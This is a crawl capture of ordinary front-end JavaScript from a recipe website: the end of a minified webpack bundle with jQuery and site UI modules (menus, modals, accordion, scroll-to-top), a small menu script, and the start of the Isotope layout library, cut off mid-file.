"+o}}}return{state:"success",data:e}}(h,b,C,f),f?(h.ifModified&&((w=C.getResponseHeader("Last-Modified"))&&(T.lastModified[i]=w),(w=C.getResponseHeader("etag"))&&(T.etag[i]=w)),204===t||"HEAD"===h.type?x="nocontent":304===t?x="notmodified":(x=b.state,p=b.data,f=!(_=b.error))):(_=x,!t&&x||(x="error",t<0&&(t=0))),C.status=t,C.statusText=(e||x)+"",f?g.resolveWith(d,[p,x,C]):g.rejectWith(d,[C,x,_]),C.statusCode(y),y=void 0,c&&m.trigger(f?"ajaxSuccess":"ajaxError",[C,h,f?p:_]),v.fireWith(d,[C,x]),c&&(m.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(t,e,n){return T.get(t,e,n,"json")},getScript:function(t,e){return T.get(t,void 0,e,"script")}}),T.each(["get","post"],(function(t,e){T[e]=function(t,n,r,i){return v(n)&&(i=i||r,r=n,n=void 0),T.ajax(T.extend({url:t,type:e,dataType:i,data:n,success:r},T.isPlainObject(t)&&t))}})),T.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),T._evalUrl=function(t,e,n){return T.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){T.globalEval(t,e,n)}})},T.fn.extend({wrapAll:function(t){var e;return this[0]&&(v(t)&&(t=t.call(this[0])),e=T(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return v(t)?this.each((function(e){T(this).wrapInner(t.call(this,e))})):this.each((function(){var e=T(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=v(t);return this.each((function(n){T(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(t){return!T.expr.pseudos.visible(t)},T.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var We={0:200,1223:204},$e=T.ajaxSettings.xhr();g.cors=!!$e&&"withCredentials"in $e,g.ajax=$e=!!$e,T.ajaxTransport((function(t){var e,r;if(g.cors||$e&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);e=function(t){return function(){e&&(e=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(We[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),r=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&r()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),T.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return T.globalEval(t),t}}}),T.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),T.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(r,i){e=T("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),_.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Xe,Ue=[],Ye=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ue.pop()||T.expando+"_"+Te.guid++;return this[t]=!0,t}}),T.ajaxPrefilter("json jsonp",(function(t,e,r){var i,o,a,s=!1!==t.jsonp&&(Ye.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ye.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=v(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Ye,"$1"+i):!1!==t.jsonp&&(t.url+=(Ce.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||T.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always((function(){void 0===o?T(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Ue.push(i)),a&&v(o)&&o(a[0]),a=o=void 0})),"script"})),g.createHTMLDocument=((Xe=_.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Xe.childNodes.length),T.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=_.implementation.createHTMLDocument("")).createElement("base")).href=_.location.href,e.head.appendChild(r)):e=_),o=!n&&[],(i=O.exec(t))?[e.createElement(i[1])]:(i=xt([t],e,o),o&&o.length&&T(o).remove(),T.merge([],i.childNodes)));var r,i,o},T.fn.load=function(t,e,n){var r,i,o,a=this,s=t.indexOf(" ");return s>-1&&(r=ge(t.slice(s)),t=t.slice(0,s)),v(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),a.length>0&&T.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done((function(t){o=arguments,a.html(r?T("<div>").append(T.parseHTML(t)).find(r):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},T.expr.pseudos.animated=function(t){return T.grep(T.timers,(function(e){return t===e.elem})).length},T.offset={setOffset:function(t,e,n){var r,i,o,a,s,u,l=T.css(t,"position"),c=T(t),f={};"static"===l&&(t.style.position="relative"),s=c.offset(),o=T.css(t,"top"),u=T.css(t,"left"),("absolute"===l||"fixed"===l)&&(o+u).indexOf("auto")>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(e)&&(e=e.call(t,n,T.extend({},s))),null!=e.top&&(f.top=e.top-s.top+a),null!=e.left&&(f.left=e.left-s.left+i),"using"in e?e.using.call(t,f):c.css(f)}},T.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){T.offset.setOffset(this,t,e)}));var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===T.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===T.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((i=T(t).offset()).top+=T.css(t,"borderTopWidth",!0),i.left+=T.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-T.css(r,"marginTop",!0),left:e.left-i.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===T.css(t,"position");)t=t.offsetParent;return t||ot}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;T.fn[t]=function(r){return $(this,(function(t,r,i){var o;if(y(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i}),t,r,arguments.length)}})),T.each(["top","left"],(function(t,e){T.cssHooks[e]=$t(g.pixelPosition,(function(t,n){if(n)return n=Wt(t,e),Bt.test(n)?T(t).position()[e]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(t,e){T.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,r){T.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return $(this,(function(e,n,i){var o;return y(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?T.css(e,n,s):T.style(e,n,i,s)}),e,a?i:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){T.fn[e]=function(t){return this.on(e,t)}})),T.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){T.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var Ve=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),v(t))return r=s.call(arguments,2),(i=function(){return t.apply(e||this,r.concat(s.call(arguments)))}).guid=t.guid=t.guid||T.guid++,i},T.holdReady=function(t){t?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=D,T.isFunction=v,T.isWindow=y,T.camelCase=V,T.type=x,T.now=Date.now,T.isNumeric=function(t){var e=T.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},T.trim=function(t){return null==t?"":(t+"").replace(Ve,"")},void 0===(r=function(){return T}.apply(e,[]))||(t.exports=r);var Ge=n.jQuery,Qe=n.$;return T.noConflict=function(t){return n.$===T&&(n.$=Qe),t&&n.jQuery===T&&(n.jQuery=Ge),T},void 0===i&&(n.jQuery=n.$=T),T}))},function(t,e,n){"use strict";var r=n(1),i=n(0),o=n(2);function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}r.a.defaults({duration:.3});var s=function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.container=document.querySelector("[data-menu-mobile]"),this.container&&(this.onMenuToggle=new i.default,this.isOpen=!1,this.panelStack=["level-0"],this.paneles=Array.from(this.container.querySelectorAll("[data-menu-mobile-panel]")),this.links=this.container.querySelectorAll("[data-menu-mobile-go-to]"),this.backButtons=this.container.querySelectorAll("[data-menu-mobile-back]"),this.burgerButtons=document.querySelectorAll("[data-menu-mobile-burger]"),this.burgerButtons.forEach((function(t){t.addEventListener("click",(function(){e.toggleMenu()}))})),this.links.forEach((function(t){t.addEventListener("click",(function(n){n.preventDefault();var r=e._getPanelNameFromLink(t);e.goTo(r)}))})),this.backButtons.forEach((function(t){t.addEventListener("click",(function(){e.goBack()}))})),this.onMenuToggle.add((function(){e.burgerButtons.forEach((function(t){return t.classList.toggle("_opened")}))})))}var e,n,s;return e=t,(n=[{key:"openMenu",value:function(){!0!==this.isOpen&&(r.a.to(this.container,{autoAlpha:1,display:"block"}),r.a.fromTo(this._getPanelByName(this.panelStack[0]).children,{autoAlpha:0,y:-10},{autoAlpha:1,y:0,stagger:.05}),this.isOpen=!0,o.a.disable(0),this.onMenuToggle.call())}},{key:"closeMenu",value:function(){!1!==this.isOpen&&(r.a.to(this.container,{autoAlpha:0,display:"none"}),this.isOpen=!1,o.a.enable(),this.onMenuToggle.call())}},{key:"toggleMenu",value:function(){this.isOpen?this.closeMenu():this.openMenu()}},{key:"_getPanelNameFromLink",value:function(t){return t.dataset.menuMobileGoTo}},{key:"_getPanelByName",value:function(t){return this.paneles.find((function(e){return e.dataset.menuMobilePanel===t}))||null}},{key:"_getLastItemFromArray",value:function(t){return t[t.length-1]}},{key:"goTo",value:function(t){var e=this._getPanelByName(t);if(null!==e){var n=this._getPanelByName(this._getLastItemFromArray(this.panelStack));r.a.fromTo(n,{x:"0%"},{x:"-40%"}),r.a.fromTo(e,{x:"100%"},{x:"0%"}),this.panelStack.push(t)}else console.error("New menu panel not found!")}},{key:"goBack",value:function(){var t=this._getPanelByName(this.panelStack.pop()),e=this._getPanelByName(this._getLastItemFromArray(this.panelStack));r.a.fromTo(e,{x:"-40%"},{x:"0%"}),r.a.fromTo(t,{x:"0%"},{x:"100%"})}}])&&a(e.prototype,n),s&&a(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}();e.a=new s},function(t,e,n){"use strict";n.r(e);var r=window.environmentObject,i={isMobile:"_mobile"===r.platform,isDesktop:"_desktop"===r.platform,isMac:"_mac"===r.os,isWin:"_win"===r.os,isLinux:"_linux"===r.os,isAndroid:"_android"===r.os,isIOS:"_ios"===r.os,isFF:"_ff"===r.browser,isOpera:"_opera"===r.browser,isYandex:"_yandex"===r.browser,isIE:"_ie"===r.browser,isEdge:"_edge"===r.browser,isChrome:"_chrome"===r.browser,isSafari:"_safari"===r.browser,isLocal:r.isLocal};window.environmentObject=null,delete window.environmentObject,e.default=i},function(t,e,n){"use strict";var r=n(1),i=n(2),o=n(0);function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var u=function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"openMenu",(function(){e.isMenuOpen=!0,r.a.to(e.recipeMenuContainer,{autoAlpha:1,display:"block"}),i.a.disable(),e.onStateChange.call()})),s(this,"closeMenu",(function(){e.isMenuOpen=!1,r.a.to(e.recipeMenuContainer,{autoAlpha:0,display:"none"}),i.a.enable(),e.onStateChange.call()})),s(this,"toggleMenu",(function(){e.isMenuOpen?e.closeMenu():e.openMenu()})),s(this,"setSublinks",(function(t){var n=t.querySelector("[data-recipes-megamenu-submenu-elements]").content.cloneNode(!0);e.submenuContainer.innerHTML="",e.submenuContainer.appendChild(n)})),this.onStateChange=new o.default,this.isMenuOpen=!1,this.recipeMenuContainer=document.querySelector("[data-recipes-megamenu]"),this.buttons=document.querySelectorAll("[data-recipes-megamenu-btn]"),this.items=this.recipeMenuContainer.querySelectorAll("[data-recipes-megamenu-item]"),this.submenuContainer=this.recipeMenuContainer.querySelector("[data-recipes-megamenu-submenu]"),this.recipeMenuContainer&&this.init()}var e,n,u;return e=t,(n=[{key:"init",value:function(){var t=this;this.buttons.forEach((function(e){e.addEventListener("click",t.toggleMenu)})),this.items.forEach((function(e){e.addEventListener("mouseenter",(function(){t.setSublinks(e),t.recipeMenuContainer.querySelectorAll(".".concat("_active")).forEach((function(t){t.classList.remove("_active")})),e.querySelector("[data-recipes-megamenu-link]").classList.add("_active")}))})),this.setSublinks(this.items[0]),this.onStateChange.add((function(){t.isMenuOpen?t.buttons.forEach((function(t){return t.classList.add("_opened")})):t.buttons.forEach((function(t){return t.classList.remove("_opened")}))}))}}])&&a(e.prototype,n),u&&a(e,u),Object.defineProperty(e,"prototype",{writable:!1}),t}();e.a=new u},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(5);function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=document.documentElement.classList,u=function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.onOpen=new i.default,this.onClose=new i.default,this.onCloseStart=new i.default,this.opened=!1,this.openedClass="",this.activePopup=null,this.activePopupName="",Array.from(document.querySelectorAll("[data-modal-opener]")).forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),e.open(t.currentTarget.getAttribute("data-modal-opener"))}))})),Array.from(document.querySelectorAll("[data-modal-closer]")).forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),e.close()})),"cross"===t.getAttribute("data-modal-closer")&&t.addEventListener("mouseenter",(function(t){t.preventDefault(),gsap.fromTo(t.target,{rotation:-90},{rotation:0,ease:"back.out",duration:.35})}))})),window.addEventListener("keydown",(function(t){e.opened&&27===t.keyCode&&e.close()})),this.onOpen.add((function(){o.a.closeMenu()}))}var e,n,u;return e=t,(n=[{key:"open",value:function(t){if(this.activePopupName!==t){this.opened&&this.close(!0);var e=document.querySelector('[data-modal="'+t+'"]');e?(this.opened=!0,this.activePopup=e,this.activePopupName=t,this.wrapper=e.parentNode.parentNode,this.wrapper.classList.add("_"+t),this.wrapper.classList.remove("no-pe"),gsap.to(this.wrapper,{duration:.35,autoAlpha:1,overwrite:!0,display:"block"}),gsap.fromTo(this.activePopup,{autoAlpha:0,display:"block"},{duration:.35,autoAlpha:1}),s.add("_modal-opened"),this.openedClass="_modal-opened-"+t,s.add(this.openedClass),r.a.disable(),this.onOpen.call()):console.log("No modal for "+t+" opener")}}},{key:"close",value:function(t){var e=this;if(this.opened){this.opened=!1,this.wrapper.classList.remove("_"+this.activePopupName),this.onCloseStart.call(this.activePopupName),this.activePopupName="",this.wrapper.classList.add("no-pe"),gsap.to(this.wrapper,.35,{duration:.35,autoAlpha:0,display:"none"}),gsap.to(this.activePopup,{duration:t?0:.35,autoAlpha:0,display:"none",onComplete:function(){e.onClose.call()}});var n=this.activePopup.querySelector("[data-modal-iframe]");n&&n.setAttribute("src",""),s.remove("_modal-opened"),""!==this.openedClass&&(s.remove(this.openedClass),this.openedClass=""),r.a.enable()}}}])&&a(e.prototype,n),u&&a(e,u),Object.defineProperty(e,"prototype",{writable:!1}),t}();e.a=new u},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var o=i((function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.buttons=document.querySelectorAll("[data-password-view-switcher]"),this.buttons.forEach((function(t){t.addEventListener("click",(function(e){var n=e.currentTarget.parentNode.querySelector("input");n&&(n.type="password"===n.type?"text":"password",t.classList.toggle("_shown-password"))}))}))}));e.a=new o},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var o=i((function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.buttons=document.querySelectorAll("[data-accordion-toggler]"),this.buttons.forEach((function(t){t.addEventListener("click",(function(e){e.preventDefault();var n=t.dataset.accordionToggler,r=document.querySelector('[data-accordion-content="'.concat(n,'"]'));$(r).slideToggle()}))}))}));e.a=new o},function(t,e,n){"use strict";var r=n(4),i=n.n(r),o=n(0),a=n(6),s=n(3),u={$body:i()("body"),$html:i()("html"),$document:i()(document),$window:i()(window)},l="up",c=u.$body,f=a.default.isFF;function p(){var t=this;this.onScroll=new o.default,this.onDirectionChange=new o.default,this.onScrollUp=new o.default,this.onScrollDown=new o.default,this.onScrollLeft=new o.default,this.onScrollRight=new o.default,this.getCurrentScrollTop(),this.lastScrollTop=this.currentScrollTop,this.currentScrollDirection="current",this.lastTouchX=null,this.lastTouchY=null,this.standartDetectionState=!0,u.$window.on("scroll",s.default.throttle((function(){t.standartDetectionState&&(t.getCurrentScrollTop(),t.currentScrollTop>80?u.$html.addClass("_scrolled"):u.$html.removeClass("_scrolled"),t.onScroll.call(t.currentScrollTop),t._directionController())}),100)),this.onScrollDown.add((function(){return t._setDirection("down")})),this.onScrollUp.add((function(){return t._setDirection(l)}))}p.prototype={getCurrentScrollTop:function(){var t=s.default.getCurrentScrollTop();return this.currentScrollTop=t,t},_directionController:function(){var t,e=this.currentScrollTop,n=this.lastScrollTop;t=e>n?"down":e<n?l:"current",this.lastScrollTop=this.currentScrollTop,this.currentScrollDirection!==t&&(this.currentScrollDirection=t,this.onDirectionChange.call(t),t===l?this.onScrollUp.call():"down"===t&&this.onScrollDown.call())},_setDirection:function(t){"current"!==t&&t!==l&&"down"!==t||t===this.currentScrollDirection||(this.currentScrollDirection=t,this.onDirectionChange.call(t))},applyAdditionalWatchers:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=e.is(c),i={onScrollUp:r?this.onScrollUp:new o.default,onScrollDown:r?this.onScrollDown:new o.default,onScrollLeft:r?this.onScrollLeft:new o.default,onScrollRight:r?this.onScrollRight:new o.default},a=!1,u=f?150:50,l=s.default.debounce((function(){a=!1}),u);return e.on("touchstart mousedown touchend mouseup mousewheel wheel",(function(e){var r=e.type;"wheel"===e.type&&(r="mousewheel");var o,s,u,c,p,h=e.originalEvent;switch(!n||"mousedown"!==r&&"mouseup"!==r||e.preventDefault(),r){case"touchstart":t.lastTouchX=h.changedTouches[0].clientX,t.lastTouchY=h.changedTouches[0].clientY;break;case"mousedown":t.lastTouchX=h.clientX,t.lastTouchY=h.clientY;break;case"touchend":case"mouseup":if("touchend"===r?(o=h.changedTouches[0].clientX,s=h.changedTouches[0].clientY):(o=h.clientX,s=h.clientY),c=Math.abs(s-t.lastTouchY),p=Math.abs(o-t.lastTouchX),c>20&&p>20&&Math.abs(c-p)<=40)break;s>t.lastTouchY+20?i.onScrollUp.call():s<t.lastTouchY-20&&i.onScrollDown.call(),o>t.lastTouchX+20?i.onScrollLeft.call():o<t.lastTouchX-20&&i.onScrollRight.call();break;case"mousewheel":if(u=h.deltaY||h.detail||h.wheelDelta,l(),f&&!a&&(u*=20),Math.abs(u)<20)return;if(a)return;a=!0,u>0?i.onScrollDown.call():u<0&&i.onScrollUp.call();break;default:console.warn("Default")}})),i},setStandartDetectionState:function(t){this.standartDetectionState=!!t}};var h=new p;h.UP=l,h.DOWN="down",h.RIGHT="right",h.LEFT="left",h.CURRENT="current";var d=h;function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function g(t,e,n){return e&&m(t.prototype,e),n&&m(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var v=g((function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.isShownScrollButton=!1,this.scrollButton=document.querySelector("[data-to-top-button]"),d.onScroll.add((function(t){var n=t<=window.innerHeight;n!==e.isShownScrollButton&&(n?e.scrollButton.classList.remove("_shown"):e.scrollButton.classList.add("_shown"),e.isShownScrollButton=n)})),this.scrollButton.addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})}))}));e.a=new v},function(t,e,n){t.exports=n(13)},function(t,e,n){"use strict";n.r(e),function(t){var e=n(1),r=n(7),i=n(5),o=n(8),a=n(9),s=n(10),u=n(11);function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e,n){return e&&l(t.prototype,e),n&&l(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}t.gsap=e.b,e.b.defaults({overwrite:"auto"});var f=c((function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.env=n(6).default,this.utils=n(3).default,this.classes={Signal:n(0).default},this.components={},this.helpers={},this.modules={RecipesMegamenu:r.a,MobileMenu:i.a,Modal:o.a,PasswordViewSwitcher:a.a,Accordion:s.a,ScrollToTop:u.a},document.addEventListener("DOMContentLoaded",(function(){document.documentElement.classList.remove("_loading")}))}));t.FoodmoodApp=new f}.call(this,n(14))},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}]);

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/menu.js
body_size: 440
content:
/**
 * Переключатель меню
 */

$(function () {

    var Menu = function () {
        this.$activeMenu = null;
        this.$activeToggle = null;
        this.$activeOverlay = null;
        this.active = null;

        this.bind();
    };

    Menu.prototype.bind = function () {
        var self = this;

        $("[data-menu-toggle]").on("click", function () {
            self.open($(this).attr("data-menu-toggle"));
        });
    };

    Menu.prototype.open = function (target) {
        if (this.active == target) {
            this.close();
        } else {
            this.close();
            $(".content-sticker").css({"zIndex":"1020"});
            this.$activeMenu = $("[data-menu=" + target + "]");
            this.$activeToggle = $("[data-menu-toggle=" + target + "]");
            this.$activeOverlay = $("[data-menu-overlay=" + target + "]");
            this.active = target;

            this.$activeMenu.addClass("active");
            this.$activeToggle.addClass("active");
            this.$activeOverlay.addClass("active").stop(true, false).fadeIn(300);

            var menu = this;

            this.$activeOverlay.on("click", function () {
                menu.close();
            });
        }
    };

    Menu.prototype.close = function () {
        if (this.active) {
            $(".content-sticker").css({"zIndex":"1001"});
            this.$activeMenu.removeClass("active");
            this.$activeToggle.removeClass("active");
            this.$activeOverlay.removeClass("active").stop(true, false).fadeOut(300);
            this.$activeMenu = null;
            this.$activeToggle = null;
            this.active = null;
        }
    };

    project.menu = new Menu();

});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/isotope.pkgd.min.js
body_size: 14487
content:
/*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */

!(function (t, e) {
	'function' == typeof define && define.amd
		? define('jquery-bridget/jquery-bridget', ['jquery'], function (i) {
				return e(t, i);
		  })
		: 'object' == typeof module && module.exports
		? (module.exports = e(t, require('jquery')))
		: (t.jQueryBridget = e(t, t.jQuery));
})(window, function (t, e) {
	'use strict';
	function i(i, s, a) {
		function u(t, e, o) {
			var n,
				s = '$().' + i + '("' + e + '")';
			return (
				t.each(function (t, u) {
					var h = a.data(u, i);
					if (!h) return void r(i + ' not initialized. Cannot call methods, i.e. ' + s);
					var d = h[e];
					if (!d || '_' == e.charAt(0)) return void r(s + ' is not a valid method');
					var l = d.apply(h, o);
					n = void 0 === n ? l : n;
				}),
				void 0 !== n ? n : t
			);
		}
		function h(t, e) {
			t.each(function (t, o) {
				var n = a.data(o, i);
				n ? (n.option(e), n._init()) : ((n = new s(o, e)), a.data(o, i, n));
			});
		}
		(a = a || e || t.jQuery),
			a &&
				(s.prototype.option ||
					(s.prototype.option = function (t) {
						a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t));
					}),
				(a.fn[i] = function (t) {
					if ('string' == typeof t) {
						var e = n.call(arguments, 1);
						return u(this, t, e);
					}
					return h(this, t), this;
				}),
				o(a));
	}
	function o(t) {
		!t || (t && t.bridget) || (t.bridget = i);
	}
	var n = Array.prototype.slice,
		s = t.console,
		r =
			'undefined' == typeof s
				? function () {}
				: function (t) {
						s.error(t);
				  };
	return o(e || t.jQuery), i;
}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('ev-emitter/ev-emitter', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.EvEmitter = e());
	})('undefined' != typeof window ? window : this, function () {
		function t() {}
		var e = t.prototype;
		return (
			(e.on = function (t, e) {
				if (t && e) {
					var i = (this._events = this._events || {}),
						o = (i[t] = i[t] || []);
					return o.indexOf(e) == -1 && o.push(e), this;
				}
			}),
			(e.once = function (t, e) {
				if (t && e) {
					this.on(t, e);
					var i = (this._onceEvents = this._onceEvents || {}),
						o = (i[t] = i[t] || {});
					return (o[e] = !0), this;
				}
			}),
			(e.off = function (t, e) {
				var i = this._events && this._events[t];
				if (i && i.length) {
					var o = i.indexOf(e);
					return o != -1 && i.splice(o, 1), this;
				}
			}),
			(e.emitEvent = function (t, e) {
				var i = this._events && this._events[t];
				if (i && i.length) {
					(i = i.slice(0)), (e = e || []);
					for (var o = this._onceEvents && this._onceEvents[t], n = 0; n < i.length; n++) {
						var s = i[n],
							r = o && o[s];
						r && (this.off(t, s), delete o[s]), s.apply(this, e);
					}
					return this;
				}
			}),
			(e.allOff = function () {
				delete this._events, delete this._onceEvents;
			}),
			t
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('get-size/get-size', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.getSize = e());
	})(window, function () {
		'use strict';
		function t(t) {
			var e = parseFloat(t),
